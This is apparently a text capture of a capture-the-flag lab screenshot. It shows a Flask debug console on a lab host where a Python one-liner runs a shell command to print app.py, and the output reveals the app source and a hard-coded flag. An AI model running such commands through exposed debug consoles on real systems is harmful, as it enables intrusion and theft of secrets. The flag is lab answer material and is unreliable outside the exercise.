 Not secure | 10.10.119.160:86/console
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
-rw-r--r--    1 root     root          8192 Apr  3 14:38 todo.db
>>> import os; print(os.popen("cat app.py").read())
import os
from flask import Flask, render_template, request, redirect, url_for
from flask_sqlalchemy import SQLAlchemy
secret_flag = "THM{Just_a_tiny_misconfiguration}"
PROJECT_ROOT = os.path.dirname(os.path.realpath(__file__))
DATABASE = os.path.join(PROJECT_ROOT, 'todo.db')
app = Flask(__name__)
app.config['SQLALCHEMY_DATABASE_URI'] = "sqlite:////" + DATABASE
db = SQLAlchemy(app)
class Todo(db.Model):
    id = db.Column(db.Integer, primary_key=True)
    title = db.Column(db.String(80))
    complete = db.Column(db.Boolean)